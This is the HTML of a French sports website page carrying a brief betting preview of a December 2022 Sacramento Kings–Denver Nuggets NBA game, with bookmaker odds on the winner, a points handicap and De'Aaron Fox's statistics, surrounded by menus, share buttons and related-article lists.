	<li id="menu-item-39565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39565 bgnav" data-item-row="default" ><a href="https://spysports.net/velo">Vélo</a></li>
	<li id="menu-item-40653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40653 bgnav" data-item-row="default" ><a href="https://spysports.net/tennis">Tennis</a></li>
	<li id="menu-item-39566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39566 bgnav" data-item-row="default" ><a href="https://spysports.net/outdoor">Outdoor</a></li>
	<li id="menu-item-35901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35901 bgnav" data-item-row="default" ><a href="https://spysports.net/foot">Football</a></li>
	<li id="menu-item-19665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19665 bgnav" data-item-row="default" ><a href="https://spysports.net/formule-1">Formule 1</a></li>
	<li id="menu-item-40660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40660 bgnav" data-item-row="default" ><a href="https://spysports.net/golf">Golf</a></li>
	<li id="menu-item-19666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19666 bgnav" data-item-row="default" ><a href="https://spysports.net/basketball">Basketball</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://spysports.net/">
		        <img class='jeg_logo_img' src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" alt="SpySports : Actualités sport &amp; football"data-light-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-light-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x" data-dark-src="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png" data-dark-srcset="https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 1x, https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://spysports.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Rechercher..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Voir tous les résultats    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
												<div class="jeg_breadcrumbs jeg_breadcrumb_container">
							<p id="breadcrumbs"><span><span><a href="https://spysports.net/basketball">Basketball</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris</span></span></p>						</div>
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Sacramento Kings-Denver Nuggets, la cote : les leaders sont toujours les favoris</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">par</span>
					<a href="https://spysports.net/author/spysports">SpySports</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://spysports.net/sacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris">29 décembre 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">dans</span>
					<a href="https://spysports.net/basketball" rel="category tag">Basketball</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div class="jeg_featured featured_image"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-750x422.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-750x422.jpg 750w, https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-300x169.jpg 300w, https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-1024x576.jpg 1024w, https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-768x432.jpg 768w, https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675-1140x641.jpg 1140w, https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								</p>
<h2 class="is-subtitle">Les deux équipes se sont affrontées, les leaders de la ligue l&#8217;emportant en Californie 113-106.  Les rois cherchent la rédemption</h2>
<div>
<p>D&rsquo;un côté, les Denver Nuggets leaders à l&rsquo;Ouest et sur une séquence de cinq matchs consécutifs.  De l&rsquo;autre, les Sacramento Kings, de retour de deux KO de suite qui ont mené à la septième position de la Conférence Ouest, dont le dernier face à l&rsquo;équipe de Mike Brown (113-106).  Alors, c&rsquo;est tout de suite l&rsquo;heure de la revanche : les Californiens ne manquent pas de talent et sont prêts à le démontrer devant leur propre public devant les meilleurs de la classe, pour racheter la défaite.</p>
</div>
<div>
<h2 class="is-h5 is-inline is-uppercase">LA PRÉDICTION</h2>
<p>—  </p>
<p>L&rsquo;écart ne devrait pas être trop grand, mais pourrait être de l&rsquo;ordre de deux possessions en fin de match.  En ce sens, une cote très intéressante est la cote de 1,94 que proposent Goldbet et Better pour un succès avec un handicap de Denver de plus de trois points, alors que si les Nuggets devaient gagner le même mais avec un écart moindre, la cote monte à 2,02 avec 888 Sports .</p>
</div>
<div>
<h2 class="is-h5 is-inline is-uppercase">DEVIS</h2>
<p>—  </p>
<p>Le classement pousse dans une direction, avec Denver qui, malgré l&rsquo;engagement à l&rsquo;extérieur, est considéré comme favori lors du deuxième match serré contre Sacramento.  Le succès des Nuggets est proposé à 1,75 par Goldbet et Better, les mêmes opérateurs proposent la victoire des Kings à 2,23.</p>
</div>
<div>
<h2 class="is-h5 is-inline is-uppercase">MISE AU POINT : DE&rsquo;AARON FOX</h2>
<p>—  </p>
<p>Sacramento, comme prévu, s&rsquo;appuiera sur les prouesses de De&rsquo;Aaron Fox pour tenter de renverser la prédiction des bookmakers.  Il y a plusieurs citations à ce sujet.  888 Sport vous permet de parier sur la possibilité qu&rsquo;il ne marque pas plus de 24 points à 1,94.  En ce qui concerne les passes décisives, le plus de 6,5 est à 1,65 tandis que le moins de 6,5 touche 2,20.</p>
</div>
<div></div>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>


						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Partager</span></a><a href="https://twitter.com/intent/tweet?text=Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris&url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris%0Ahttps%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Envoyer</span></a>
                    <div class="share-secondary">
                    <a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris&media=https://spysports.net/wp-content/uploads/2022/12/e1131e0b3401545afdb92cd83a688776_1200x675.jpg&description=Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris&title=Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://telegram.me/share/url?url=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris&text=Sacramento%20Kings-Denver%20Nuggets%2C%20la%20cote%20%3A%20les%20leaders%20sont%20toujours%20les%20favoris" rel='nofollow'  class="jeg_btn-telegram "><i class="fa fa-telegram"></i></a><a href="https://chart.googleapis.com/chart?chs=400x400&cht=qr&choe=UTF-8&chl=https%3A%2F%2Fspysports.net%2Fsacramento-kings-denver-nuggets-la-cote-les-leaders-sont-toujours-les-favoris" rel='nofollow'  class="jeg_btn-qrcode "><i class="fa fa-qrcode"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container">

<div class="jeg_prevnext_post">
            <a href="https://spysports.net/f1-verstappen-un-fils-pilote-seulement-sil-le-veut-jai-peur-les-courses-de-rallye-de-papa-jos" class="post prev-post">
            <span class="caption">Article précédent</span>
            <h3 class="post-title">F1 Verstappen: « Un fils pilote? Seulement s&rsquo;il le veut. J&rsquo;ai peur, les courses de rallye de papa Jos »</h3>
        </a>
    
            <a href="https://spysports.net/mudryk-veut-definitivement-arsenal" class="post next-post">
            <span class="caption">Article suivant</span>
            <h3 class="post-title">Mudryk veut définitivement Arsenal&#8230;</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='SpySports' src='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg' srcset='https://spysports.net/wp-content/uploads/2022/04/Spysports-300x300.jpg 300w, https://spysports.net/wp-content/uploads/2022/04/Spysports-150x150.jpg 150w, https://spysports.net/wp-content/uploads/2022/04/Spysports-75x75.jpg 75w, https://spysports.net/wp-content/uploads/2022/04/Spysports.jpg 330w' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://spysports.net/author/spysports">
					SpySports				</a>
			</h3>
			<p class="jeg_author_desc">
				SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !			</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='https://spysports.net' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_33962_0_6978f139201e2   " data-unique="jnews_module_33962_0_6978f139201e2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles <strong>liés</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quels accessoires de basketball choisir pour progresser au basketball ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2022/03/Quels-accessoires-de-basketball-choisir-pour-progresser-au-basketball-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses">Victor Wembanyama freiné dans son envol : une élongation au mollet met sa saison entre parenthèses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/victor-wembanyama-freine-dans-son-envol-une-elongation-au-mollet-met-sa-saison-entre-parentheses" ><i class="fa fa-clock-o"></i> 26 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sur quelles chaînes TV regarder le basket ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2022/03/basket-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2022/03/basket-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham">Quand Shaquille O’Neal retrouvait le portefeuille de David Beckham</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quand-shaquille-oneal-retrouvait-le-portefeuille-de-david-beckham" ><i class="fa fa-clock-o"></i> 16 novembre 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Comment analyser les statistiques de NBA pour préparer ses paris." decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2025/03/gd6a429d97ce266b82bdfc1b4d5b3e293f4e97dcdde2fa61fc1535725a74c0c3770e1065a0ecd42d60094ad25df3f927d9c67105836961cb9d87599d08065f177_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://spysports.net/basketball" class="category-basketball">Basketball</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee">LeBron James : Vers une retraite anticipée ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/lebron-james-vers-une-retraite-anticipee" ><i class="fa fa-clock-o"></i> 11 juillet 2025</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_33962_0_6978f139201e2 = {"header_icon":"","first_title":"Articles ","second_title":"li\u00e9s","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":33962,"include_category":"12225","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar   col-md-4">
    <div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-2"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_33962_1_6978f13922eef  normal " data-unique="jnews_module_33962_1_6978f13922eef">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Articles recommandés</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/10/running-2735267_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter">Quelles sont les blessures les plus fréquentes chez les joueurs de tennis et comment les éviter ?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/quelles-sont-les-blessures-les-plus-frequentes-chez-les-joueurs-de-tennis-et-comment-les-eviter" ><i class="fa fa-clock-o"></i> 11 octobre 2024</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rôle essentiel des cordages au badminton dans la performance" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/04/badminton-6030861_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance">Rôle essentiel des cordages au badminton dans la performance</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/role-essentiel-des-cordages-au-badminton-dans-la-performance" ><i class="fa fa-clock-o"></i> 3 avril 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Trouver des bons sites gratuits de pronostics sportifs : le guide pratique" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfer-1838958_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique">Trouver des bons sites gratuits de pronostics sportifs : le guide pratique</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/trouver-des-bons-sites-gratuits-de-pronostics-sportifs-le-guide-pratique" ><i class="fa fa-clock-o"></i> 28 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://spysports.net/wp-content/themes/jnews2/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 7 des destinations pour faire du surf en colonie de vacances" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg" data-srcset="https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-120x86.jpg 120w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-350x250.jpg 350w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-750x536.jpg 750w, https://spysports.net/wp-content/uploads/2024/02/surfers-5636299_1280-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances">Top 7 des destinations pour faire du surf en colonie de vacances</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://spysports.net/top-7-des-destinations-pour-faire-du-surf-en-colonie-de-vacances" ><i class="fa fa-clock-o"></i> 5 février 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
